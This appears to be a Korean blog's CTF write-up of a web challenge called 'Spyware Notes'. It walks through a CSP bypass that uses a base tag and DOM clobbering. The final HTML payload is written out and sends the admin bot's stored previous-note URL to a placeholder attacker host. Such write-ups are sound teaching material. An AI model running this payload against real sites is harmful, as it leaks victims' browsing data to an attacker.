🩷 방문자 추이
🏆 인기글 순위
티스토리 뷰
문제 소개
문제 풀이


위 사진은 문제 URL에 접속했을 때 보이는 첫 페이지입니다.
아래는 문제 지문에서 주어진 소스코드의 전부입니다.
const crypto = require('crypto');
const express = require('express');
const app = express();

const notes = new Map();
const add = (note) => {
    const id = crypto
        .randomBytes(32)
        .toString('hex')

    notes.set(id, note);
    return id;
}

app.use(require('body-parser').urlencoded({ extended: false }));

app.get('/', (_req, res) => {
    res.type('html')
    res.end(`
        <link rel="stylesheet" href="/style.css" />
        <div class="container">
            <h1>Spyware Notes</h1>
            <form method="POST" action="/new">
                <input type="text" name="note" placeholder="Note" />
                <input type="submit" value="Submit" />
            </form>
        </div>
    `);
});

app.post('/new', (req, res) => {
    const note = (req.body.note ?? '').toString();
    const id = add(note);
    res.redirect(`/view/${id}`);
});

app.get('/view/:id', (req, res) => {
    const id = req.params.id;
    res.type('html');
    res.set('content-security-policy', 'script-src \'self\'');
    res.end(`
        <link rel="stylesheet" href="/style.css" />
        <div class="container">
            <h1>Note</h1>
            <div class="content">
                ${notes.get(id) ?? 'Note does not exist!'}
            </div>
            <br />
            <a>Previous note...</a>
        </div>
        <script src='/config.js'></script>
        <script src='/script.js'></script>
    `);
});

app.get('/config.js', (_req, res) => {
    res.type('javascript')
    res.end(`
        CONFIG = {
            analytics: 'https://log-api.newrelic.com/log/v1',
            key: '204db69d9bf5b2de59f84bbadda418805344NRAL',
        }
    `)
});

app.get('/script.js', (_req, res) => {
    res.type('javascript')
    res.end(`
        const previous = localStorage.previous;
        const current = window.location.toString();

        const a = document.querySelector('a');
        if (previous) {
            a.href = previous;
        } else {
            a.remove()
        }
        localStorage.previous = current;

        fetch(\`\${CONFIG.analytics}/?Api-Key=\${CONFIG.key}\`, {
            method: 'POST',
            headers: { 'content-type': 'application/javascript' },
            body: JSON.stringify({ previous: previous ?? '', current }),
            mode: 'no-cors',
        })
    `)
})

app.get('/style.css', (_req, res) => {
    res.end(`
        * {
            font-family: 'Helvetica Neue', sans-serif;
            box-sizing: border-box;
        }

        html, body { margin: 0; }

        .container {
            padding: 2rem;
            width: 90%;
            max-width: 900px;
            margin: auto;
        }

        input:not([type="submit"]) {
            width: 100%;
            padding: 8px;
            margin: 8px 0;
        }
    `);
});

app.listen(3000);
그리고아래와 같이 웹페이지 형태의 admin bot 클라이언트가 주어졌습니다.

아마 XSS 문제 같은데, 글을 작성하고 해당 글의 URL 주소를 admin bot 에게 전달하는 형태 같습니다.
단순한 XSS 를 하기에는 Content-Security-Policy script-src: self 정책에 의해서 임의의 script를 실행할 수 없는 형태였습니다.
// CSP 정책에 위반되는 태그
<img src="" onerror="alert(1)">
<script>alert(1)</script>
<script src="javascript:alert(1)"></script>

// CSP 정책에 위반되지 않는 태그
<script src="https://notes-3.challs.wreckctf.com/script.js"></script>
<script src="/script.js"></script>
글을 작성하게 되면 아래와 같은 화면이 나옵니다.

그리고 그 소스코드는 아래와 같습니다.
<link rel="stylesheet" href="/style.css" />
<div class="container">
    <h1>Note</h1>
    <div class="content">
        테스트 노트
    </div>
    <br />
    <a>Previous note...</a>
</div>
<script src='/config.js'></script>
<script src='/script.js'></script>
div.content 에는 HTML 태그 필터링없이 그대로 내용이 삽입되어집니다. 그리고 하단에서 /config.js 와 /script.js 파일을 서버로부터 불러오고 있음을 알 수 있습니다.
/config.js 파일의 내용은 서버에서 직접적으로 아래와 같은 내용으로 반환하고 있습니다.
app.get('/config.js', (_req, res) => {
    res.type('javascript')
    res.end(`
        CONFIG = {
            analytics: 'https://log-api.newrelic.com/log/v1',
            key: '204db69d9bf5b2de59f84bbadda418805344NRAL',
        }
    `)
});
그리고 /script.js 파일의 내용은 아래와 같습니다.
app.get('/script.js', (_req, res) => {
    res.type('javascript')
    res.end(`
        const previous = localStorage.previous;
        const current = window.location.toString();

        const a = document.querySelector('a');
        if (previous) {
            a.href = previous;
        } else {
            a.remove()
        }
        localStorage.previous = current;

        fetch(\`\${CONFIG.analytics}/?Api-Key=\${CONFIG.key}\`, {
            method: 'POST',
            headers: { 'content-type': 'application/javascript' },
            body: JSON.stringify({ previous: previous ?? '', current }),
            mode: 'no-cors',
        })
    `)
})
즉, script.js 에서는 localStorage 에 저장되어 있는 previous 라는 URL 값을 CONFIG.analytics 변수에 저장된 URL 주소로 POST 메소드로 전송하고 있는 것을 알 수 있습니다.
그럼 여기서 생각할 수 있는 방법은 CONFIG 객체의 analytics 속성 값을 덮어써서 임의의 URL값으로 조작하는 것입니다.
이를 수행하는 기술을 전문 용어로 DOM Clobbering 이라고 부릅니다.
https://portswigger.net/web-security/dom-based/dom-clobbering
DOM clobbering | Web Security Academy
In this section, we will describe what DOM clobbering is, demonstrate how you can exploit DOM vulnerabilities using clobbering techniques, and suggest ways ...
portswigger.net
시나리오는 이렇습니다.
1. CONFIG.analytics 에 정의된 URL주소로 localstorage.previous 값을 보내는 코드가 담긴 서버의 script.js 를 불러온다.
2. DOM Clobbering 기법으로 CONFIG 객체의 값을 임의의 URL 주소로 덮어쓴다.
3. 하단의 두 script 태그에 정의되어 있는 /config.js가 실행되지 못하도록 한다.
1번의 경우에는 단순히 아래와 같은 코드로 수행가능합니다.
<script src="https://notes-3.challs.wreckctf.com/script.js"></script>
2번의 경우에는 다음과 같이 수행가능합니다.
<a id="CONFIG"><a id="CONFIG" name="analytics" href="https://공격자의URL주소">
3번의 경우에는 base 태그를 활용해서 구현할 수 있습니다.
<base href="http://example.com">
1번에서 문제 서버의 script.js 파일을 불러와야 하는 이유는 바로 3번에서 base 태그로 하단의 /script.js 를 불러오지 못하도록 설정했기 때문입니다.
아무튼 결과적으로 아래와 같은 코드를 내용으로 삽입 후 해당 게시글의 URL 주소를 관리자에게 전달하면 관리자의 localstorage 에 저장되어 있는 previous 값, 즉 이전 게시글의 URL주소를 획득할 수 있게 됩니다.
<base href="http://example.com">
<a id="CONFIG"><a id="CONFIG" name="analytics" href="https://공격자URL주소">
<script src="https://notes-3.challs.wreckctf.com/script.js"></script>
아래는 관리자로부터 얻어온 URL주소입니다.

그리고 아래는 Flag 값이 노출된 화면입니다.

- 끝 -
'보안 > CTF' 카테고리의 다른 글
| [화이트햇콘테스트-예선] Web+Forensics Writeup (0) | 2022.10.22 |
|---|---|
| [CyberSecurityRumble] [Web] NUMBAZ (15 solves) (0) | 2022.10.12 |
| [SekaiCTF] [Web] Sekai Game Start (0) | 2022.10.04 |
| [SekaiCTF] [Web] Bottle Poem (0) | 2022.10.04 |
| [MapleCTF2022] [WEB] honksay Writeup(문제풀이) (0) | 2022.08.31 |